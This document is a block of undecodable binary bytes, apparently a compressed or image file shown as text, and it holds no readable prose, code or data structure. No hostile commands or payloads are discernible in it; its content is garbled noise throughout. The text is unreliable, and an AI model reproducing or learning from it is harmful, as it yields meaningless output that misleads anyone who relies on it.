�S�cZ�:P�\4FRU�ǫ�4�WM�!�AU+�J���U�2hrB͜��!�F���@�"�6� 6by#��W*о�ʛs5BCpBʅ@*�4�	����-���~肇U�zYʵ�9q�e˒���R$�IL6}C��DS�uѦb��A���6/$$#�R}�'�$թm4IS)�T3u�M�*U�>a��j0�6��J�- ���9I��uvk�Vj�Ϋ�һ�kd&����t62�sֿE�̸}޷K��)6"�e,� ����R#f�qY{�8���gIEXꋴ�%�1������#�6�,�-e�u����x�<i��Ⳡ'XnsC���2�����V�8\P�o/�B!h��6���xOT���6(�za��4�kO���ֶ������&i�_���n�`L���5���1�Q�C�X�b�p������Ta��RӞ�T�(�TʪỪk��%��_&v�}�V۹[���1���&����%���� H��U�8�kT�~��0P�����\����%.88���l���.?S8�3g�lMW��~��&4��3c����`loS�-�{&��k{�U�L;��`'��<}�A�\����!j�*�$uNx@F��-��]0��&�1�}���Vȡ6N��T󐇻��z��&�����q���^c��7U���B/x�p	�	���Q�^	�)��g#u�^�Q4o��W۱D����=�zJ܁|� �Y�=��P���ﭸ8����y����݂��w�_|�G����k[��Q���^�o9��mo��0^jw��6��8пl�0g���t'
��r����M��T�/y���Q�P:��X�3�Ƨ,�ɷ�	=�ɓzF���|a��n�R��d��,(�b��T���\������.)�,Ǽ���������NJ��lrMJ�芺$���m�o���ą�F�(o�!���'�,�
3�����*T@/E�
�m����-��A�DN�����aԀO�P��m��Mu�"w�#�ZLS�W��t����B�lC�M�ᜧ��%��X��]����腳���<˙,D����ԧ7�Y���j<�N�z�z���i��),��*��
�}�'��%�*�`�v��k��>����hUͅ��.�A�qJ�SM�:�F*ʜx�NM��j�h��H����Φ���쫦��E��	������d��		��j�	�
� !>OT��R+O"���(*���M�0`#{"&�0�!	�4���p��/Vj/m�%�P-ʊ��A�f��fL�n�UX���.1��eRD{"����3T��o4s6.	j�
֠*�o76}<�KL�F���E�^�����h��v1�p1W(��Ü�"g��8v�2����Ave��j�ɭ�J6(�P��Tm9p�m`'s&$��Ѽ� Y���*_��1i@d-�k0Il��VSo~M�0��0�`��!v�Eb	�f �$H���Ҋ�"A�8�
�Aڼp"�SX��"��95r�P$�*&2����I�Xr�Ҫ0}2��r��S=Q�-PiWlR'�'o����Q(��@�k�r\x){�-�`C��*�I�����F����m,OQC�O�ϟT�@d�,pu����l�x�&���o
t���dT�F*�"Pbb��b����s�l�=P�4��W�2+��13����D���B�W�5���ZSK�(�
a���n�����
�os���� r!�;P!a�9��R�m�&�:+�!#�!�3�8��&��e��r.`:��R�e_#�ԣ�������*^v��%��>�Ue��z��������L��Esn1c��*��C#��A�����$�cGϬ�2�;�#�>D<$0��R�p+��J�6D�V�j�c���FO�wFFDB)Z����d���JǀH7��!^�4I�t��I�4J�U_���1 ��6����k�.L��O��L o��N֔��O���r�:O��Vb#�%�¨3T$�P�0T�bP��9�*�QK����8S��X�CF���3���Ajm��0�<�ƒ'�#'M�tB-��jm����;��{�%@	K�$~B�Т[+ޥ|B�̺�+}�$ϒ�5P��L\�	����0snD��Du��Br���6� 	`.�u+�gY�c��Qw�q]�q���Dubn������a25�I��_����J�m�
0�'F�4+3a�D�0�։�a�Ȧ� ��.�]�E �
�M=�	� Pʨ�^b��%:a6�
3|˷�
�:/�h���%v6H1�'$��<�3Fg����<ώ�p�i�b��>}�=��T���jX(Q�(I�����g3,x�24,�'��Z��s�>���~��K�~�U�Xc.;C\S�f�����q)�*SoG&��v�A�D|1��F��V�XD)��e@�1�sub{EWtG�Su�43�_Y�v�43�!v�.J��1�w���WK��zG�!	�$6��y?`L7��>� ��7��O<�ڶ�..9�T:�`��7e�We����eY`����/'�;��O���Xh��S-�����3�o&c�+:f��S?؁w2�/U�����k�(ml/�l5xzy]��]n����綄��~�?9��Y��:�Bd�vfhagj���M>hq F�j��4������\*�,���*�0��'��H�ч3^�8W��8���u��V�wMP�����aO�JV�/P�7��x����t�L 
D�c=���X6��{��9
��w:y�^�P%�f-�}se৥mZ�~������C۳� �.����h_�Sey�oY�6ꜚ���b4d��@�y@�,*��$z8���b�Aq`�9�wC��nnQ�R��Y�Ã_LѴ���i�W9v���� �>�Ad�ux�_�ڪ��'�纔�뢈;�����X}Ï(0ʟe`���x�]�I_�_�I���ء���X��w�Z�^��NQ�긅����>c{M�ǎVZ��|MD�����6��u�Y:����A���W������M���K�����H�kx�����M�iy� ���Ua����r	���Y Đ �(�ŀg� 2����,��:�C%)�;�6<����wb�$�G��6��Q���±'���hBB�0������xDhg*�T���y���B�e t�S�2�5_�8��\����k��ܡ���w��g�u���� �����(�4�	G:ӔcG�]B�S"KH�(Εӑy�%�"Չݵ�ɰn��z�7�C��A�<g��א `׾��qi�J���Q�Ӌ���h���2@�Z�e3&��0�h|���C9̼LB��+���	crS���5U�#��g����p؇�����[��i���/{�\#�ȕ���%Zԥ�|�n!t�Պ���j�|_�U���g���������]J�@�]¤���J:�"!ͤ��N�q��7�{��M�%��F,P�\|y��7��|��[Quܲ�Z/_֛;��b����ҁ@�gx�����:�mٿ�>_rI}ˬ)��)��!|.ծ�v�*� ��sB�L�{�R���E|��{���!�3G��Ι./-�m�U�ҧ�,���I�r'��yD����su��F�1��<�Ν�]3a[ާ\��aݫ�e���U�&o{?����G�M	^Oۜ~��!�.P5��m����-.�y�S�
�l�1E�)Y�}���S�B3k_D'�w�m����!桖�h�iZ��s^�K��v�k=D���{0X4�9�R���l��Ù�>����V<�~�������.�<�
G�574�.��'b�c��3 "5Z;h�s��!��20���Ѷ%|� �ʡDR;:jݭ1�D�� �J�6���a#&�4��e��s��U5s��	f�O�B�=z�ҥL�.u
5�i���,�֭&�}���kWa��r��/iΦy��U�8dՂժ쪚�z��m&!�2b�C�6ՄbSN�����2��Ey�j8rƌ.���%+�D���hH�k��PhP|HM�����0��˂a�70�F]r9�� q���rOŁ/`w�8��.�H��	����7�"�����G��]����Nt:Q�E\�+lTG- #���HA`�.�`�	��L]� �2J(+��Pa'#�����Fb�!V�C�h"�T�(�0��؄�5�H[�0��ǋ�t�clA�hۈ���d}ޱ��=���IX2%�d�$�b�W�"�$�~���u�2vm�CZ���DY�F�L�'#!�!j����*S�q��SQ��D����TRM5i�O�Ĥ:�dJN�!�a���UcсXb��VYf�\p�%W]om��^�yDH��Yaˈ�*U@"Y��F6�JU������I"��ڟ�Zk ������*�ٕK��[�����z�UwD$��s�W�'��rs90y�vB�{����~�)B9+(H �	�@��U0���bl�1W�b	Z��IA�����&��O�����h#�1�c�;�,$���d�^e�Z�\��V|��
R[��z'\�5|���@*��p����fǹ�`�0�$�}jS���D(L�
DO�����@ؠS�6YJ8T�F�5���k�T%sjX
�Jy]g���M�n^+��+_��خg�O�U����c�
��w��e�8�z����֒&��N,�m�1���#�J�\��/���k\�]]�|C�[���^��Igp�s?��c͟p�`�x`|��H��Z�6�}���)�҈\F��͌f6���r�@�H���9Jt$���dP��b���BJ�����0$��L+#�B�J��HCn8���Iy��0� �-P.����8�@J(�\��'J*(�R
0�E91[q{�X����i�X��ܫ�a�n�1f�����b�O|.U�
�����a��#c�8��<
�S�iYG]��Z�ٖ#U���E%�M��w�u�_a������]�W��ǥ�y�{�Ӟ��ǞPj��@�P����&N�� B ��i���T�4 1	�� 8b�L�e<Z� A=\S�?@� ��(��%�U�D�k����B10C��J���(�K�TS>��τ��M�S�0�mP�t��߅"�C�qQ�p�@�Z�Q#�m�IL���6�E��D��P��H�H��=�#�x0��MwbAEM�8d-拞�W�6�ō���Cd�Ύ���):6,��.�Wd`�՘���@�Sj� ��8�3���hI�\�y) ����V�u���Хp�={��,��W�'<�tW�t����b#�1��1��pI(A����Նgȳf��	�mo6��˹�
�6h�Jk���,qP��,��P�0���]�֔��������Y:�"��j�� ��΄�1�nG���MI�P��GC�Q��T7	˼ir���è׏A��]�ʹU���y9����:�BU��H�֋*�*��U$Cgw_�R��&�I���Ѱ��EY��0�C������B��r�|��(�7�	���[���S0�����+���yX�쀗�0�X��J!� �M����ge&Z���\mW4��HG�2�C�0˓��Osd�OL��LCK�o3��G`d�u��q� fDt�]�X�7�bT&2��ug�ܘVwS0qiGi���*Qo��4L'�<����FͩY%_G�W�n\�N��i8F����D*bH��n/���Um��n4�d�Hx�?1b.m����^ij��D�5}�k;J���`�mX{Α�\�K�-k9�pb#@1`
3cô`*T�d&���<��a��b;�D�-�s�@}�ˬm������9�'<�ԥ3�V��ܤ��l68�>u���y���I^����u��#5/��E]2���1��K�@�AYtq4	�w+�ҕÄ4>D2�l�\^&�u�[�P-'ߡ�q*��F�Qw�jÜ���
�O�ZW����d�h� W��p���|R ɛ)B@�l�GB��Zއ�S�����L���a!�����y�x� k�#�wX5݉~�cd��SC�95htmeY���V�D9���w�	>�"�s�k�8l��[Ζ��$w���a�<�oʈ/��[U�C"i�C��+��Z������r�z�.�(t��)E��o�5�L0�F���>g)��`��f���Q5��H8�S�� k�H_r�_��9J�S��v�}s�>�C�FC���v8�bk��k�k��`3<�Ba�@7�"$�a��N�|Gx���a� �{�m�/}�/FHb�JcJ	g��&��c� L�z��y]�$�z�02�$L�@h�oشoeH{�7e��{���4��dJޑ5��e�|�J*�<�ч{���[�13��Cv`}b&Q��;�GYݧ�G�<0Q(h~�f��'(+��e]` S�.'(��)>�%d�}��N�b��S8jA�&�F�7`��'h'���['v8'�%k�;M���v�2�v�tr2Is�?P��l3�f|�we���b�fm�I�d0# #0 ���Nӆ>3�mȁ�GHC��I��>�nW(1=�?s���L�g.a(�D�Yh���ejhZ�wA���m�)�Nq��HSfd�w�q:�N��O��q��r�H�ط'}�}��DtS�E�(��wsԸ}*�*�#�\'��AB�� )a,H��vT����ȕ_��u����CهjeIU�#v��_3$'���8��Kf`���1���}�=�H�n��6���j�.(�aS`y-p=#�Q;H�x�`��I��WWI������Fm�C@���G�W7�y��n�sB�"oL@�����M,��M	pm�{���{Y�b]|��f7�Z�r_�Y�|�C�+�j�I}�$�Д�N�A]�g����)<�	72�&As$�ڲ��L�tq9Z)GOw+
���HU�H�͢d9�����i�j�U�pyj��g :�d�h����`kg�o�`J6NG��w�T�kv&�Q��DzvhOئ���?H�4ڙF��VCy��q/4�&p ��c��X�H
Jq�@MR&p���R:�lHN��D�MFy�I'�0	7�{)�O�ͱBa���a�P��N�G}��' �d�Ad�i%>�U�)S�ڗaEQ蠓(��Z%-'D@�b&�m��hT^�9��*����*	�Hwi
K�t��v�����j)C{ ����31�7��#��R�����Z��èz�ЂB�-AG��9���&�B&�;�� {p
�(����m��=J���%�x���d���BO%��H����N��]�zWzl���f����#YM��|�9�����Oz�ct�5��4%z�6g��q"g�֔��6�Ʊ����;虗�V5��OS$ˉ��}�J�z�L��
��3�k���������6[�C�:�f������^WF���� ��@v�Ǩ�y-#����'g����@wL��������qX�@q��V�y�x�g��m��: � �7�㸏;�x��W������P��c������41p����گ�Z����[�Ć�c��C�c���bz�=�B�p
��G�Nx���Nɧ䙻 a&׊L��Xˡû;���}z��J%����ړ*��z�*��5�����Xt!9b�T�
H�*�b�tY����g�u���Q�h��ʵ�;VmEpl�����"&�=������z��#p�@��|x  ��w�(�m�+���z�@�!�_îUȚ� ����Qچ�[����bXV�à+���e�z�j�X�:�ǧ6Pr��Pn
/���w�^��V��N���-!{�&W�����$w�2�ŏ�E��c��B�O�po�	�z�|Q���J�~ u�ڴa$���:N)|ܾ�,�z�ڪq�u���Ak:�[�T{U�
��ku$AZ0Na$p2W���G>�F�ڦxu˷�x0 �@��� �����J˵Lm��OR
 ���I?V��SLRU!�baP��P��,<{��Z��\:�=�{J&�`�<�[��翫{�A�י�����`bQ,����L�k���p�\�LzgfO�{f	��^X2}�i��Q�d��	�+�����ó�[9jg�O<������{CU�é�sYvxt��F`�ˉ�g�x �̴�IƇ����Ǒm�,�ض�G��ʨ�x	 ���ƶ�Գ|ww,��1���X!L�������gUN���O�̝��e-��F��:�4m�|��������$i TqqJ�q��qy��{�׾{ϼ�ź뱮��"�p-Yh�QK^�]-Mz�V��
����is̟v<�t��e���"�HHN�ѭ�!}���'�uol���;zQ�1���--dU<м[y&�|hZvvC��>� ��� �@�ϝ��xH- B�N����=������T�yC�� �W�'Y�����M�<֜u��çե��˴1���K���`��f�c�]�o�z�&�Ώ`σ-g\��;��+�M��4Ok�ύ}}�\�m�\�'�jtjlŞ�Ɗ�Um�@�w\9��l��Z�т�ڮk����x�u	������I7��paD9(�e�������tK��M݈ ��`N�0 �Йm�9�߭{�2f��R�H
�Xm���ޑ�	���b}�+<�м�1��MMkM���ҙB�y�,�����Mؼ|��[6�H���k �;[L������6���>|� M�r}P�DF5�K|kLb�*F��^1���9�aD�[��b��*���1D	�|��ۃ�~�D�+�j�Z��C�q�N��ΰ	}�ױ�[��ح�0�@�����_.���p�`��}���K��16�3���?��Gz��6$"�(.���W��;S�Y:�i=p��14�s(��A�f�!��zw�8��ZgD���D�3OQN������ꊭ��G|W[
��#���!bd@oO!��0�Tc�;~7�9u<�=����8Xe�����ު��xT9��Ⱦ��K$���k�ݗ��`V�A�h�<�
"�-`��|ϙ�����} d>���=��]�{ ����k.�k ��&U�Y;  �X	߮�w
��=���Sڛ�}�S�M��񯿛��a��֜�!~;�̐�;L���+O6(��W� \���{�-��Tl�~�;��5���jOB���52�.�nk�r��?5�jfd�l�}�n��}��&,��`�P�i}D� a
��e�T���B	
��
�N��[+�j�h�FDXLԨq�E�"%&As)�A|TJ�RK�Gۖ�jW	��<��4�ބ��� G�H /���Fe
b�V��l�)���.�@�F���mݺx۩Ӊ�r�ji;4Ԝ�D�2��F�n �pXqō?����3�J�[Y�J���i}Z4�ѥW�1��[5�PT��,�'�֬Yo��23�ݽÝ���/_��؅!��V�L�?���ELȦ�q�H������jˎ�8͗�N۶����{�8R[��$�_�ձ�~G%ꏅ#aCDP�YY�-��E���.�pA1@�X�C/|0B�.�Ђ�!
2Р�d4�W@�#�h>@~�&�O��: A�?�@ʨI&!"BF�d�g|�po	J���3�L�$����\裎�LsI�0x�I6P2N���'�|C$-�$!�Kf�PC����ZJ��J���R
*���+`�T�����&	���TSW�k����bc�0A"�L
Zi� W�]$��z�8�T�m�aS�m�d;smYޒ}64� vڕX5[V�s.��5c:O����Ka
o1���2 O��႕���]fٷ�;e(N���_?8BD+�0�)L��0�T
�`�c�7�8A5�X��Sd+e��H+F*_t�EeV@2?f�1�8>I&����a&�T����$(憾l�.�foV(�ĥ�#���!������]4��'���l'h 7�`��PC�>4Q@��
J�J Sx0��*��B Nm���DF8�HU�T�a���'Wk��'Ov]�M�[E����BG��� {��g�-�X�x1�uXg[�e��m�bs�30�c_���T׋Z�y��܀ι�.�Kn��2�.{pp���xze:�[l 8	Kx�����/$m��oa�If�c�M���׸q�I$�T��+k��d36�g�� {䣪�lDsӒ��95	JQ`elb���Js0�̨f��=�kFk |�f���o�5�^`Ҷ�qn����"�l�+�zJT��D�pE+Z�ԣ�Í`=fa�
�2�!Z<���Ӽ�s���>���P�|�hn�;b�x�{��l�,��Z�Ҝ�r�)/y�����?�kUTN��.�1/Ob��v����h�_Z�Iؗ�Rl<��H���ذ?Z�����,��3� C@�(���֢꼬 UB�T����R�f�!�p���5�v�KZzږP��e�LB��v�l|+�c0*��S�H�6}1��,T��D�]�+SI� �bP�8�+Y�V`@��x�9h��\b�EZr���,ǽ���D��d,�K���@��R�)<lv|�#N�S>���O�P_GTk�3��۔�,�,�p�Di%��:Y�d
��`�O�kn13��`p:��!A���qy�^�%j��&VKT��,W!��Be����&�3k4���d!b���Pi����ɥ�`	�)L�4��B6��k3:I}h��i&�Tm��OC��HyTCu��A�Է��JW��R�[����:�ű��ݨV����ʤ5]�l�"`�Q
�]dx�]B�($m�^��֧�m$ �ZT��F]���R%��3�]^y���Q�\���JK�}#��WK9���gUkG脎 ��bka@��r!R�	#�[ �Gn� \��E��v�^u��5v6�L,$���gRP��%k��z0�1�R{8;�R��?��/|0r��u¿�s�ӓY��3[�6K�D�T ����P.p5���E��W��Ÿ�2�[��0�c�Ds��/z]U���W߅�焰i�5�ey����&�D�$Eݧ��y�mN�����q]\�N&�R`�PW��z���:>�`��#k4G1J�-b��t8
R�C�&��:�_h��1���I3 3kQk�J��Y��H��Nj��l'����)[ݠ�����z���TӁڄ�xb8���8�j�6���� aQ7�L�Q�͊�x{ .�=���A�-Z�O�-H'�-�%+y�N?�1��yxG��
%�|���%��h�nԻs5���G^�ѾG/$T�8�6������omI�a5=ڹ�*�]�i�3v�ɚ�e�GΔA�O�ʵj�a��_O�mE�چ�,�=!qo[��O��[�LcICv���3�\�N�l6#r�QA����D�����c3���;��z�Ҵ2����jZ��Aj~uŽ��4�{K B�̩=�\�|�RT�-*f���n�����)��;v�C�.tB/�����\&&;�ӛ,����A�z��[�[�V��@��6�$T;|���+0�P<u�;:H6��!����#I�����B�+���[���5ě���1�i�T��1q9�����&uS&!�/�Sز�*8"Bѫ,|S �Ӭ��2-�2,˲��vj2��;#t�1ۏ+44|ؿ|r�ҩ��3H��ȳ�z>� M�8F����>�+��Ӿ����#��s��C��"[)���o�4�Ѯ�ʹ�I5~Z3��:X�i��ú|������� ����������h9{�Xp.A���@	��
�	�Q"	 a�),���r�+�q!�a��K�lk�Ǔ+sF�A]+A$F�Ĭx���&3i�i:S��=����ɬ%��x�F���;��t�=%�2�P����0��)ق5z ���3@0Ȕ��'��HH������9�H��Ë�Ȍ,>?a��:D���j� ��+;����P��c/��:�����/��DF�?�����Vi?��В�؂l�w��k������c�Y| ����dJ�@�Y�u*��`T�_�b<Ʊ4FF�S�TQK/Z��˘�$�r�6,��v8y#��۲�s�r,8fȷ�\�(S�~�1�Z�w�0T��*l2�{�Ԛ'���ļ�̔�	�r�@��,�#z��8��89�-0 �R�@��͊���ԹY�͖\� IM�L�䄊<E�|IG��+5��:��IL\����,���� �	?���TQi�cD�h�ʧlJ�������[����Wb�Xb�a�6AF�$˲|�KF���\��,<�<4Q�T71��6�����Ӳ&$L�JP*̠4�]��B�GǬp�|̈3�8�����lЌ۲�����0H�J"ѴQJ͈J���D�����"5Ҍ4;đ$����,Nz(/�˗���LN��C�L�X�D�S-����RR�Ν�� ��㲪]���l(������
��y�ʫ�J�˻�!��@�"Դ 5A�̞���yA�L�jT_��O���}��L���K�B�Q�T	�ˮ	�(��mBP��GN�\$�X-Ѭ̈M`��{QS�%r��U�� �`�ѣ��5>�Z�)��#Rh�iER�I�r����  Nc!� �<�R�\�KDW.]��ܣڐ��z�t}DE����Ċ�ՕS���RT��a@7��Aӱ�����\��lJ�T��F�܈���DU���؍]�c�k7aDT�1�|K�-��P٨��We���B2�{�˚�P�7B�@�@���Ò,�}0$kP��U����[�9S�� �D��t?Di�V��V�K��(�D�W��("�ִ�V���+U�kmRL�VlŃC��,7�׶��u=s�D��:w}�0�r忧��EӜx��\��(38�NBJ01�S�D����<��>����PRx+ËK��X��X��T��e4ԶKEF��M��3U�e�(\��7Uj�ƴ�Pt���LU�� �V^���KY��zr��ݧ��/���D��9,�V��Ҭ�R��Z�� ����_��_��þ�4�%D�:�W�"��S��\�<Wu�/�DC2\�RJ\�3�5��C������MJAE�<�G�!���0�KO=�@��O�\
�X���]�ս]֝���O���P��]��O���K] ���	� ��Uz<�m��"L��,��]VѲTe��%��=+āt1���?��D<���%:�-_= _7n�8>��}��][�E`�_��VM�Vg����[J�>`�R7#\x�W�<5�`����5��� %��L��:��3��������;Ua�EUvaW:��aX��E�`�]9�16�=�% �]uU�Y�ʏ$��%�d
,͒b��uGd��Ŕ�X�Gɜ=������#������rV/���I���.�N6�[�����{`шR}n�=������GX��g~.��5�H4�OS�v�����Azd��I�0��\�W��f�S�VԞ/��`De;��ܹCX�"�xr宔��p�M�"�����ie�T�i�L@ɢ�ur���Z��]�)�ݽ���٧',�^WZ�j�c���X��u���^2n�ӧ:(g,���kY�P,PsNgu^�:X4�V�����_$mI�V�V�5�����e�_9轅?�ƿ,�#>\���F������/��/
�Ɍ�]��5��ΎCK30啾S��@
�J�L�Znf����6��{mզF�5��iaj���$i����Jb;i�� �",��ƪvq:LkRjx�{Py�ބk���}������6�������kP���o����'l�,Nþ��!���Z_^� vք�셶lv�D�S�I��ퟬdK.�x�&��w!٪���I���S.a=���>i:`��s�ye��A�Fm�n���O��Ǝ-r /0*OGPYMmY������$թNǪ��Nj���+������p��Cqf* �st�9�o��s��s% �;�d�l��@ğK���V����E��
�GdҸ���E������g��$
&�W����iq)7�GQOS��R�FZ�J6@�!_��r!����e��i�������!�Oz�!f��DQ+�r2G�����b/oǠ���C2k&k��ݫ�l=Le��e���7H�[w:�s9 ��s��s�V@�s/pB���ƴ^��R� '�����tLOxEn��G�މd3��Ng��I�R�hrY��x�To1šm�&�Y|�~�����J�a�?q����yb?<��i#��� ��\�u��> �1!�njW&0w��)����jgެeGa=b@,j^zm��M�d>f��r���3��z��J��7h�(H�w��g�:Og;w���>��F��|���w�q�w��E�Ƚ8���p�F��.��r:��t��l��Ɉ�8*��5��b�X�� lK��삺aV�ܕ�o�Y��R'u^7��u��a`����u����.FÉc�Т�n����s$��Q�z:G�ڷ-��?zf�Kn���go{9�G ���_`ܘ�7X�(���k�o{\p{w��4x�u��{?_S���fAC��۔p���B�(��s��x�F)x�5�p����P�P�A�o�Ԣ� �P�\>X�&/*>�js(Ѣ|.!�B�S>8�%zt�Ԧ=�^͊jP(S���ꃖ��fٵBV-��e��
C-43-�k�H���u3��+8��OYlؘ�8��,��{�1��]��m:c�}��L�O3f���T�����׶�N�`5o�kZ ���[�:�L�ݻx������e����s�v��+SFjTx�2B�r�f�����Ï�����yϿ����)�D���Q`�������癃&�$J8�j6�4��L�tP��aqE�T�pS�
��RǊQ��".
��Bo$�cQ�QE�?V�F�P,�d�M����V�S>t�Ee�F!aA����Y(-Ĥ��ē�Z��Qmn��Ur�h��q
%�pnE�WM�g%S�!��ҥ���N��(tǱ���nX��tA
kH4�b�yc��*Ya��b�6�����G�}����^��v�n�֦�'�1�ܯ���ș�,��9�,p�vg���~ہw �&D�{�̅v�3�����.�8`wە�޶r����7#�a�oh� �o��2�jl�"���'PwN�eXntq�uԸ��+����@8�D�[�l&�*�<OWnT3H�JN6�E�H�E��{����>��Hw�Rs�Y�zB���O�T'�~"�5��7:�h1��J�(��l�|�W��tJ �TKʮ� �Ba�)�	d�"Y߃�j�����戬����1����٦���n�ks�+,�;���N*vu�L�A�ֲ>����;�v�x��;a��_�����o��r�� ׋����o�K�;���{�K�=�Oy�2j	� R`\3����uļ2���O����\
'e
�H\��%Z@H Ѵ35��MW������{���!�&�
����Jζ	U, �*ۡ���X�%؈�+����ƈ�
�*�H�0�U�NE�O�*U�R�D+�Hn6����x����r�*]�D�,*.�5&TN�(�(���uɓ�2�0{q�w&�]x�c�?T�<�N�e)��0;���Ը���*��s��D�W	,a2��е�D,P��7x�/(��x�8�����ѣ̇>��/�0AYNT��"}�����0c��zR�>P�Q����Q0jR���8a0����$��5QQbk�@ô1�c���.��M�f7�Y��~����0tH�<�8O|VV���FC�$�&�bs�nb�i�S��B�e�漭l��V��|'��a�q�;�4����z6�:�T+;��c��3z���� �7.���`��##.�'(���H��]��J�(��TO�����?q�̕Z�I��Ԋ���Ro�E�b�� ���1!8L���V��ԐY�g^P�v�&ږF-�Q�h�����N��8l�L�)6�����*[O Z�2��C�!�y�%
7����J+ņBtt�X-kQKE.����к^7/�Ү����{�ޥь�(K�!/=�q}}�#9�ܚn�v�ANwJ0�ao;Z w�T!�G���\$ޤ*�����x����	��m�7����)@���l�B� �Qh=�㚴�؂�d&^�ʴ�vmk�L
5eB'�����Kl"Z����8� ��.�pT��!eA�7��V&P���Z���֥r��hent���b�X�5���'O����mFqۼ�1�5ErC�[�򶤳��� )sC��c��:�Y�>�p����t+�p�b@E�
��#Mjҩ��������YMɢ\_�.z��@��J(b9h"Ӭ��Y����������b:pb΄��4a	KL)_��Y�D'3���13�cݒ�Z�;u(Y��
2@�	0�/Dr���Y,hu��&F1R��blz�Z�ܦ�pت�\�v�2���-���^�w�fUej�#�SC����=hCЍs��WQ74���$�'6M�t)�o'��A#0�)F ��K��/�CX�5�$�!�*WG6�քx��Ojk�I=j��
�����˚ǲ�(�
����*�G�	sv�8M�A�Z,8k`�1�^q���O?���yֵ1|�[w{��w��v\-�ȩ�6�/��k�6����KaJ.�k�l��흟|��"U#gfL��C�z9M$��.���zu��y!�WY����l�
��7�4���h��>�U�$%1������7!���C�,�ϕR��?�2�1y�s����`�&/ޝW?�MȎ��*��"�	�3V�����Xq��m�w��˶g�N�L�n#,���_�#ԏ)�h=�)Q��jA��i�u�g�E	w�T�1�Q|XWp��a�p	����m)����@^F���NA[���t�w-�EhL�~����H��S-��`S/�^��L
l� Q^�_
��R������1�W�ڂ����U�2�!��l5Y�<����49ݑ�ѐ�������d�
*Г+Lé��f�?����)�\��]�,��aN�$�J��A�u�=�zb5
9IF������M��[�"~�����"-�����!�
N��������eH��T1:R$��wyD.Z3�tD4����6Z^�DQ��!�#|V�8JTD�^�c����HjE�!�1�9��;jMXP_�qE�= �Ea��B�#@V_I�(�8��� ���vF���Ob]$2!�\XK��"2�&f����$��l����}�CQ���b(�[K%�p}*��M���bOO	��+���/�0\�Y^0L�=�V���2J�)���	B�����|�5�A��Q!8V!�9	$�#1	�\�\�#]VE�=��Y]��	]\j�.�_$�h���H۬���֍J����=哫Ġ�Ma&b
q��a`��I^�H�cH�`�Pjrb tL�f�m�b6�������O����fP
*�ߍˌ e�r��� �X��I�UUURguZgUrWH� Ve�5�X���+�Bޠ��/�g8����a[j�^����e:��}��FXrT"Mϸf&zi�UA�Mn�4lC��!۰��I�b`�ae!F0��ԔE*Lg�a��_�f$�f'�����b"
&6���kRGL���C��"�� 4`�.��t�"���)O�4���~a7`��nL��Q*��i&s6g}�`^t��T2�tvɘ�)U^g4��x�%6�L`��y��z��{f��\\d!�#;R�%��!;�BE_nPif$��`~�a.�~A�Am�"CZ��D�4H�adF "!r�݈�h���-�i&�Hn�6��I��%zbK����d�J(�b&��� 1p�v��foW��/��)f �Q)�!��G��.��x�=�#Ԓp�i�vk��險)ˬRX��L�ƛ�i��EZ��1M |v�[��~.~��/�%^���e���T�D��h��"�N�qԡ'  ��B�hO��Lƅb�a�Q�E��:�����m���*�]�"��i�i&h�*���Lݴ��@DF�������[S~��b�����Ҟ��F�2^�&e ��.�*ꔺL xi>��zm�t-��5BG�����C9��D�,�����.���k=�����c���q���#j΅��_�~֯Q` C9,�MpH 1��i,�f���!�Ё��&o��g*���(��_@��I&(^�$�%��(��F}ԁ�F:�b��&rI��%���b�^ vk�2/�B)���>m�<���Y-H�`�~)�~����V���o-�����ٲiw6�i��p
H�ükZ�b���o��+��m��m}&X�����fi��u�.�Z,��]�����F[�ޡ���bƆN� ~,|���6���f߉��J��KRJH����|k��'�N�b����%�A(QK�қ}��oޛ�ZM���h��"9kR6���NN^!no��&�_�-~��������>
�m���XZ!��¯����/QH�-1���\ʩ�o;p�y���ܿ"�;����R���*l��M\�BA�����x�Ų�^lc&*L$�p��,FNaF�M
[a,��7�VNGr.���cpnC
r�	dgv� rq���1Ϣ��u��~Y����1�]��k�R��A�6��j)��L�^b�2}-��ئqC���<gc��1�F��'���N���:
���%[�-��'����I]���ٰ$:Y��t�!f��a����]X섶�ee]���x�fN���d��l���I�&`�0[���.%�.̊"pu�'�[Fq�1kh�^�U���m�����K��f�TmB���h���ve�z2��:��ѝ��y\\"�\�3���;�O\���ֳV��@�37�e9�/5�k�M���A#����&v2����&rBCIPC�l$R�$�Ddo�%/Yc�ҡ<h,*T&׵�b��`�e���]��V.�݈����4.��D�%ޮq�Hu�P������s4p�y�R�,ҋ�v�sV�4�Q�25�Ń�qn3���MY��7��u�?�=8B4K��B'A#�7�uU�1<�/]�1������$��[����q�J�7vT��;�SH8�+�d+�]=X�˞Mb2p`�J�8��&>�AI4C�l�f.5��S�� ���v]���rj���
�E�����/)��/�$��r5zEC&�^2��p�3����`�-,Z��f���Ie%4�� ��`��c�g.h�{�/���h0B����Y5r��7��o<��~����]LGD�'8=f`�xBحC�s�7��
`Kx��}'6}�L���B�z^q^�f6A광�2
��#vz�R�U��Ul(�������_)��d��,��Ŏ�*i�z�I$)�Bp�0�z������Y7��H�L9R;�0��p�+wL��Tђ �O�M�!v�W���B{��xz#���y��{�	|���l 2��H+ܗ����up�I+�x]0,�������4:���:�+��3�D�0��i�q���i�?��W�'�<p �z$p�ㅙ����GG�@���/�6Ri(�<]�a$�8�����e"6h����٤T��i���A������R{1��r���U��-U��ws*�����W7�������>qSg���/HūwY��{��G~�?��[v��})|P��?�� �c�'�u�q��~���Y�s���o��=�;Jn���t�7�����=8!�|d�����#˚>�$|��GrbF�r}��*Hp����ϸ+x�e�pJ_�id��V�7�����6kE�S�s��N�{��u���!'��!zy;@(8PI�n���J��۩9g�4���(�	&�XǍ�>�[�C�t��B�1��S/�Ĥ�e&%�0G¤���gP��
Ta��Wؘ$m��1�TDu��էR����d+����BT)E��>���A+<5��%*�n�Vs�
�Г�R����T������"N,\'��!U��p�c��2en��Y�b�Ϯ�$Q;���8fe%k��ƒ5;�9^���΍{�g>�{���Y��y'W����ζoG�>��p�T|����!4��hfDE��%r]i������5���-6��Zz�2l�'k�	��AP���:xxP�[(���f0̐f2����>�FZ6Q7�)Ѵ��3���\lq<�Nl�B"H��������~,���R	��T���Q�H�FV�D\���d�L&�hP���@!H 0?(3WP1a�F���(��(ZIN�::Ҥ9�������O&�ht���:�A ��ǣm�/˲�
+����RY�<لK�-��
/�z���8�A���x���&{u*3��"�Ɛ�ʅUO�5�_AM7�D�&�
